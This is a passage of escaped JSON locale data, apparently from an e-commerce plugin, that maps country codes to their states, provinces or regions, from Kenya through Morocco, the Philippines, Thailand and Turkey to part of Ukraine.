et\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi 